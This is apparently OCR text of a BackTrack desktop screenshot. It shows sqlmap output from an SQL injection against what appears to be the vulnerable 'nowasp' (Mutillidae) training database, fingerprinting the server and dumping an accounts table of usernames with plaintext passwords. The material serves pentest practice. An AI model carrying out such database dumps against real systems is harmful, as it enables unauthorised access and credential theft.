 Applications Places System
Mon Dec 17, 9:56 AM
Install BackTrack
Firefox Web Browser
fun
take1sqlmap.ogv
take2.ogv
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[09:55:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
> 2
[09:56:07] [INFO] fetching columns 'password, username' for table 'accounts' in database 'nowasp'
[09:56:08] [INFO] the SQL query used returns 2 entries
[09:56:08] [INFO] resumed: username
[09:56:08] [INFO] resumed: text
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: text
[09:56:08] [INFO] fetching entries of column(s) 'password, username' for table 'accounts' in database 'nowasp'
[09:56:08] [INFO] the SQL query used returns 16 entries
[09:56:08] [INFO] resumed: 42
[09:56:08] [INFO] resumed: kevin
[09:56:08] [INFO] resumed: adminpass
[09:56:08] [INFO] resumed: admin
[09:56:08] [INFO] resumed: monkey
[09:56:08] [INFO] resumed: john
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: jeremy
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: bryce
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: jim
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: bobby
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: simba
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: dreveil
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: scotty
[09:56:08] [INFO] resumed: password
[09:56:08] [INFO] resumed: cal
[09:56:08] [INFO] resumed: password
root@bt: /pentest/data...